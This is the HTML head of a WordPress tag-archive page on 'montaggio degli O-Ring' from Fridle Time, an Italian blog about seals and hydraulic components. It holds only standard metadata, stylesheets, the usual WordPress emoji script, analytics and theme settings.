

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/tag/montaggio-degli-o-ring/
body_size: 38090
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>montaggio degli O-Ring Archivi - Fridle Time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fridletime.it/tag/montaggio-degli-o-ring/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="montaggio degli O-Ring Archivi - Fridle Time" />
	<meta property="og:url" content="https://fridletime.it/tag/montaggio-degli-o-ring/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fridletime.it/tag/montaggio-degli-o-ring/","url":"https://fridletime.it/tag/montaggio-degli-o-ring/","name":"montaggio degli O-Ring Archivi - Fridle Time","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/tag/montaggio-degli-o-ring/#primaryimage"},"image":{"@id":"https://fridletime.it/tag/montaggio-degli-o-ring/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-14.21.41.png","breadcrumb":{"@id":"https://fridletime.it/tag/montaggio-degli-o-ring/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/tag/montaggio-degli-o-ring/#primaryimage","url":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-14.21.41.png","contentUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-14.21.41.png","width":1292,"height":888,"caption":"montaggio o-ring"},{"@type":"BreadcrumbList","@id":"https://fridletime.it/tag/montaggio-degli-o-ring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"montaggio degli O-Ring"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; montaggio degli O-Ring Feed del tag" href="https://fridletime.it/tag/montaggio-degli-o-ring/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/tags/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b38a7c64e7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

